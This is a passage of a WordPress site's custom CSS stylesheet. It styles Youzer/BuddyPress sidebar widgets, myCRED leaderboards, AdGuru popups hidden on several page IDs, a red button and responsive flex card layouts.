	margin-bottom: 20px;
	font-size: 14px;
}

body.bp-legacy .lp-preview-no-thubmnail-text {
	font-size: 12px;
}

.youzer-dialog-container .yz-dialog-buttons a {
	text-decoration: none;
}

.youzer-sidebar .widget-mycred-list .myCRED-leaderboard {
	padding: 25px;
}

.youzer-sidebar .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-points {
	margin-top: 0;
}

#adguru_modal_popup_17355 .mp-close{
	z-index: 9999 !important;
}
.page-id-32949 .mp-container-wrap, .page-id-32949 .adguru-modal-popup, .page-id-32949 .mp-overlay { display: none; !important; }
.page-id-32950 .mp-container-wrap, .page-id-32950 .adguru-modal-popup, .page-id-32950 .mp-overlay { display: none; !important; }
.page-id-32954 .mp-container-wrap, .page-id-32954 .adguru-modal-popup, .page-id-32954 .mp-overlay { display: none; !important; }
.page-id-32951 .mp-container-wrap, .page-id-32951 .adguru-modal-popup, .page-id-32951 .mp-overlay { display: none; !important; }

.readsbtn{
	background-color: rgb(155 3 3);
    border: none;
    color: rgb(255, 255, 255);
    padding: 11px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 20px;
    margin: 4px 2px;
    cursor: pointer;
    border-radius: 8px;
}
ul
{
  list-style-type: none;
  padding: 0; 
}

.flex-card-heading{
    padding:5px;
    text-align: center;
    color:#202124
}
.flex-card-heading a{
    text-decoration: none;
}


@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
    .flex-card{
        width: 100%;
    }
    .flex-card-image img{
        width:100%;
     }
     .flex-card-heading {
        font-size: 25px;
     }
	.site__col{
	width:100% !important;
   }
	.fistpost{
		  width:100%;
		text-align:center;
	 }
}

 @media only screen  and (min-width : 1224px) {
    .flexbox .flex-card-list {
        display:flex;
        flex-wrap:wrap;
        justify-content: center;
      }
      .flex-card-image img{
        width:400Px;
     }
     .flexbox .flex-card-listitem {
        display:flex;
        padding: 1em;
        border-radius: 10px;
		 width: 30%;
      }
      .flex-card-list li {
        width:400px;
        margin: .55em;
      }
	 .fistpost{
		  display: none;
	 }
}
#adguru_modal_popup_38848 .mp-overlay {
    
    z-index: 999999;	
	
}
#adguru_modal_popup_17355 .mp-overlay {
    
    z-index: 999999;	
	
}